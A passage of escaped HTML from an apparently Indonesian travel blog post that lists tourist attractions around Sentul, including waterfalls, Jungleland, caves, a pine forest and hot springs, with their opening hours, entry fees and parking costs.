Sentul\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EUntuk yang tertarik datang dan berlibur di Sentul untuk mendapatkan segudang hiburan dan pengetahuan, boleh langsung menuju Kampung Agrowisata Sentul. Bukan hanya terkenal akan wisata agronya, melainkan lokasi ini dapat dikunjungi untuk menambah pengalaman wisata edukasi bagi anak-anak. Tempat bermain ini memang lebih cocok untuk membuat senang buah hati kita, mulai dari yang masih duduk di bangku TK hingga yang sudah ada di SMA. Ada beragam tanaman Indonesia asli yang hampir punah keadaannya yang bisa ditemukan di tempat ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESelain dari tanaman-tanaman tersebut, segala pemandangan yang indah dapat terlihat mengelilingi lokasi ini, seperti halnya pegununan dan bukit hijau serta sungai bening yang melalui area ini. Bahkan dari tempat ini pun ada pemandangan bebatuan cadas yang memiliki sisi eksotis. Banyak hal akan didapat oleh anak-anak kita, termasuk dari jenis-jenis tanaman yang ada, cara menanam serta merawatnya sehingga tumbuh dengan baik. Untuk kepentingan umum, ada berbagai bentuk aktivitas seru yang bisa dipertimbangkan oleh para pengunjung, seperti pelatihan pembiakan tanaman,\u0026nbsp;\u003Ci\u003Epaintball\u003C\/i\u003E\u0026nbsp;(semacam\u0026nbsp;\u003Ci\u003Ewar game\u003C\/i\u003E),\u0026nbsp;\u003Ci\u003Ecamping\u003C\/i\u003E\u0026nbsp;dan\u0026nbsp;\u003Ci\u003Eoutbond\u003C\/i\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EAir Terjun Bidadari\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EWisata air terjun yang bisa ditemukan saat di Sentul adalah Air Terjun Bidadari dengan luas sekitar 6.000 meter dengan pasir putih yang sengaja dikirim langsung dari daerah Bangka sehingga wisatawan seperti merasa tengah berada di pantai yang panjangnya mencapai 150 meter. Panorama yang indah dan udara yang sejuk secara otomatis membuat para wisatawan betah berada di sini, apalagi pemandangan perbukitan hijau yang ada di sekitar air terjun ini. Dengan tinggi sekitar 40 meter, air terjun ini rupanya asalnya adalah dari kumpulan mata air yang terdapat di hutan lindung Sentul. Lokasi tepatnya dari air terjun ini adalah di Sentul Paradise Park, jadi para pengunjung bisa menuju ke kawasan wisata ini secara langsung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESelain dari air terjunnya yang menyejukkan mata dan hati, wisatawan yang ingin mandi di tempat ini pun sangat diperbolehkan. Ada kegiatan-kegiatan lainnya yang ditawarkan oleh lokasi wisata ini, seperti wahana permainan yang bisa dinikmati oleh orang dewasa dan anak-anak. Terdapat wahana\u0026nbsp;\u003Ci\u003Eflying fox\u003C\/i\u003E\u0026nbsp;yang sama sekali luar biasa untuk dicoba di area ini, berikut kolam dangkal yang pas untuk tempat bermain anak-anak dengan letak di dekat air terjun. Tidak ketinggalan ada juga sejumlah pondok yang berada di pinggir kolam yang bisa digunakan untuk duduk-duduk setelah lelah mengelilingi area air terjun atau melakukan kegiatan di tempat ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EAir Terjun Bidadari ini buka dan melayani pengunjung mulai dari jam 8 pagi sampai 5 sore pada hari biasa, sementara di akhir pekan buka dari jam setengah 8 pagi sampai setengah 7 malam.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung dikenakan biaya sebesar Rp 25 ribu per kepala pada hari biasa supaya bisa masuk ke kawasan wisata Sentul Paradise Park. Sementara di akhir pekan, biaya yang dikenakan adalah Rp 40 ribu per kepala.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung harus merogoh kocek sebesar Rp 30 ribu untuk dapat bermain wahana\u0026nbsp;\u003Ci\u003Eflying fox\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003ELeuwi Hejo\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EWisata alam yang bisa dinikmati selain Air Terjun Bidadari adalah Leuwi Hejo yang benar-benar akan memberikan suasana yang tidak kalah seru dan menyejukkan. Pemandangan yang indah dan airnya yang segar bisa membuat kegiatan bermain air semakin menyenangkan. Bagi yang tertarik untuk datang berlibur ke Leuwi Hejo, silakan menuju ke daerah Babakan Madang, namun bersiaplah untuk berjalan kaki cukup jauh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EDari parkiran menuju ke kolamnya, jarak yang ditempuh adalah sekitar 600 meter dengan menelusuri setiap pinggiran bukit menurun dan terjalnya jalanan. Siapkan fisik demi menyeberangi sungai dengan arusnya yang lumayan deras berikut bebatuan sungai. Leuwi Hejo sendiri memiliki nama lain, yaitu Curug Bengkok yang diberikan oleh masyarakat sekitar. Pasalnya, lokasi ini begitu tidak mudah diakses dan setiap pengunjungnya harus melalui bebatuan demi sampai dan menikmati pemandangan di sekitarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung dikenakan biaya sebesar Rp 5 ribu per kepala untuk bisa masuk ke Leuwi Hejo ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung yang membawa kendaraan bermotor perlu merogoh kocek sebesar Rp 15 ribu untuk biaya parkir mobil dan Rp 5 ribu untuk biaya parkir sepeda motor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EJungleland\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EBerlibur bersama keluarga paling seru tentu datang ke Jungleland di mana tidak hanya orang dewasa yang merasakan kesenangan, bahkan anak-anak pun akan semakin bersemangat untuk bermain di tempat ini. Wahana bermain ini merupakan salah satu obyek wisata terpopuler yang ada di Sentul. Wahana permainan yang terdapat di Jungleland ada sekitar 40 buah dan semuanya sangat terekomendasi untuk dicoba. Dengan wahana berkelas internasional, tentu membuat para wisatawan berekspektasi lebih.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EAda 5 zona yang bisa dieksplorasi di Jungleland, yakni Dino World, Eksplora, Mysteria, Tropicalia, dan Carnivalia. Wahana pun dibagi menjadi 3 kategori, yaitu Wahana Seru, Wahana Keluarga dan Wahana Anak-anak. Namun, bila mendatangi lokasi ini pada akhir pekan, jangan kaget karena akan sangat ramai dipenuhi pengunjung lebih dari hari-hari biasanya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EJungleland dari Senin hingga Kamis buka dari jam 10 pagi sampai 5 sore, sementara di hari Jumat buka dari jam 10 pagi sampai 6 petang, dan Sabtu-Minggu akan melayani pengunjung dari jam 9 pagi sampai 6 petang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung dikenakan biaya masuk Rp 165 ribu per kepala dari Senin hingga Kamis. Untuk hari Jumat dikenakan sebesar Rp 100 ribu. Di hari Sabtu dan Minggu biaya masuk bisa mencapai Rp 220. Sementara untuk musim liburan, pengunjung dikenakan Rp 250 ribu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung dikenakan Rp 2 ribu untuk parkir motor di 1 jam pertama dengan Rp 10 ribu untuk maksimal 12 jam parkir. Untuk mobil dikenakan Rp 3 ribu di 1 jam pertama dengan Rp 20 ribu untuk maksimal 12 jam parkir. Sedangkan bus dikenakan Rp 40 ribu satu kali parkir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EGoa Agung Garunggang\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EWisata alam tidak hanya sebatas air terjun yang bisa dikunjungi ketika menjejakkan kaki di Sentul, karena ada Goa Agung Garunggang yang berlokasi di Babakan Madang juga. Wisatawan bisa juga menuju tempat ini dengan melalui jalur seperti jika mau ke Leuwi Hejo. Lokasi wisata yang terletak di atas lahan dengan luas 6.000 sampai 7.000 meter persegi ini adalah daerah warisan geologi yang penuh dengan hal menarik sehingga dinamakan geopark. Jika melihat secara jeli, alur-alur yang terdapat pada batu-batunya seperti sudah dikikis oleh air yang mengalir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003ESesampainya di goa ini ada 4 goa yang bisa dijelajahi, namun untuk sampai ke tempat ini cukup melelahkan namun setelah terlihat adanya papan petunjuk yang arahnya ke goa ini maka wisatawan akan dapat menemukannya lebih mudah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung ditarik bayaran sebesar Rp 12.500 per kepala yang dianggap sebagai tiket masuk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EApabila pengunjung ingin didampingi oleh seorang pemandu, silakan mengeluarkan biaya tambahan sebesar Rp 12.500 lagi per orangnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; mso-outline-level: 2;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EHutan Pinus Gunung Pancar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EBagi para pecinta alam yang menginjakkan kaki di Sentul, liburan belumlah terasa lengkap bila belum sampai di Hutan Pinus Gunung Pancar yang merupakan salah satu primadona wisata di Sentul. Beberapa orang menganggap liburan adalah waktunya untuk menjauhkan diri dari kesibukan dan keramaian kota, maka tempat ini sangat pas bagi yang ingin menenangkan diri serta mencari waktu untuk rileks. Warga Jakarta dan sekitarnya yang dikenal begitu sibuk dengan jadwal yang padat belum stres karena macet, hutan pinus ini adalah wisata alam yang wajib untuk disambangi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EBaik itu bersama keluarga atau para sahabat, hutan pinus ini akan memberikan ketenangan pada jiwa Anda. Tidaklah jauh dari Sentul City, Hutan Pinus Gunung Pancar bisa dicapai hanya dengan menempuh jarak sejauh 15 kilometer dengan kendaraan roda dua maupun roda empat. Lokasi wisata ini begitu menyenangkan karena menyuguhkan pengalaman perjalanan yang nyaman dan jangan samakan dengan Puncak. Sebenarnya bukan hanya pinus yang bisa ditemukan di daerah ini, ada saninten, rotan, puspa, rasamala dan jamuju serta masih ada yang lainnya. Sejumlah hewan pun menghuni lokasi ini sehingga saat berjalan-jalan dan berkeliling jangan terkejut bila bertemu dengan jelarang, owa, kera dan berbagai jenis burung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung dikenakan biaya masuk sebesar Rp 2 ribu per kepala.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EUntuk biaya parkir, pengendara sepeda motor dikenakan Rp 1 ribu saja, sementara pengendara mobil dikenakan Rp 1.500.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"line-height: 28.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;pt sans\u0026quot;; font-size: 18pt;\"\u003EPemandian Air Panas Gunung Pancar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 16.5pt; margin-bottom: 11.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EMasih satu lokasi dengan kawasan Hutan Pinus Gunung Pancar, ada tempat relaksasi yang pastinya menjadi favorit para wisatawan saat datang ke Sentul. Pemandian Air Panas Gunung Pancar adalah tempat menenangkan diri lainnya yang paling oke. Dengan mata air alami yang proses pengalirannya dikirim ke kolam rendaman melewati pancuran, pemandian ini betul-betul memberikan rasa nikmat dalam membantu menghilangkan pegal-pegal di badan. Ini menjadi spot luar biasa yang tidak patut dilewatkan karena ada kandungan belerang yang terkandung di dalam air panas ini berikut mineral yang diketahui sangat bermanfaat untuk menerapi otot. Tempat pemandian ini dibagi menjadi dua area, area khusus untuk wanita dan area pemandian khusus bagi para pria sehingga masing-masing bisa memaksimalkan waktu relaksasi. Bahkan dipercaya juga bahwa tempat pemandian ini bisa dijadikan tempat berobat karena manfaatnya yang baik bagi kesehatan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPengunjung hanya perlu membayar Rp 2 ribu sebagai biaya masuk ke kawasan pemandian air panas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EKhusus untuk kegiatan berendam, pengunjung akan dikenakan tambahan biaya di pemandian air panas ini dengan membayar Rp 10 ribu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;symbol\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;helvetica neue\u0026quot;; font-size: 10pt;\"\u003EPemandian Air Panas Gunung Pancar menerima pengunjung 24 jam, jadi datang kapan saja sudah pasti akan dilayani dan bisa mulai melakukan relaksasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 14.25pt; margin-left: 0cm; text-indent: 